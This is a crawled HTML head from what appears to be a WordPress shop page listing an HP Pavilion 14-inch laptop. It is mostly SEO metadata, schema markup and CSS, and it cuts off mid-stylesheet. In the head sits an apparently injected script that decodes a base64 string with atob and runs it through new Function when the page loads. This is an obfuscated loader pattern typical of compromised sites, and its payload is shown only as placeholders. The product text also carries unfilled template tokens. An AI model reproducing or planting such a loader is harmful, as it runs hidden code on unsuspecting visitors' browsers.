

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver/
body_size: 75573
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>2020 HP Pavilion 14″ FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Operating System:Windows 10 S, to do the things you want with protection you can count on and performance that lasts. Display:14&quot; FHD Display, 1920 x 1080 resolution boasts impressive color and clarity, Anti-glare Energy-efficient WLED-backlit. Processor:Intel Pentium Silver N5000 Processor, Ultra-low-voltage platform. Quad-core, eight-way processing provides maximum high-efficiency" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2020 HP Pavilion 14″ FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Operating System:Windows 10 S, to do the things you want with protection you can count on and performance that lasts. Display:14&quot; FHD Display, 1920 x 1080 resolution boasts impressive color and clarity, Anti-glare Energy-efficient WLED-backlit. Processor:Intel Pentium Silver N5000 Processor, Ultra-low-voltage platform. Quad-core, eight-way processing provides maximum high-efficiency" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver/" />
		<meta property="article:published_time" content="2022-11-01T05:17:55+00:00" />
		<meta property="article:modified_time" content="2022-11-01T05:17:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2020 HP Pavilion 14″ FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Operating System:Windows 10 S, to do the things you want with protection you can count on and performance that lasts. Display:14&quot; FHD Display, 1920 x 1080 resolution boasts impressive color and clarity, Anti-glare Energy-efficient WLED-backlit. Processor:Intel Pentium Silver N5000 Processor, Ultra-low-voltage platform. Quad-core, eight-way processing provides maximum high-efficiency" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#blogposting","name":"2020 HP Pavilion 14\u2033 FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver - The Great India Shop","headline":"2020 HP Pavilion 14&#8243; FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/11\/41Y5Rq00VYL._AC_.jpg","width":499,"height":349},"datePublished":"2022-11-01T05:17:55+00:00","dateModified":"2022-11-01T05:17:55+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#webpage"},"articleSection":"Uncategorized, laptops under 15000"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#listItem","name":"2020 HP Pavilion 14&#8243; FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#listItem","position":3,"name":"2020 HP Pavilion 14&#8243; FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/","name":"2020 HP Pavilion 14\u2033 FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Operating System:Windows 10 S, to do the things you want with protection you can count on and performance that lasts. Display:14\" FHD Display, 1920 x 1080 resolution boasts impressive color and clarity, Anti-glare Energy-efficient WLED-backlit. Processor:Intel Pentium Silver N5000 Processor, Ultra-low-voltage platform. Quad-core, eight-way processing provides maximum high-efficiency","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/11\/41Y5Rq00VYL._AC_.jpg","@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#mainImage","width":499,"height":349},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver\/#mainImage"},"datePublished":"2022-11-01T05:17:55+00:00","dateModified":"2022-11-01T05:17:55+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; 2020 HP Pavilion 14&#8243; FHD Laptop Computer, Intel Pentium N5000 Processor, 4GB DDR4 RAM, 64GB eMMC SSD, HD Webcam, HD Audio, HDMI, Intel UHD Graphics, Windows 10 S, Silver Comments Feed" href="https://www.thegreatindianshop.com/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2F2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2F2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 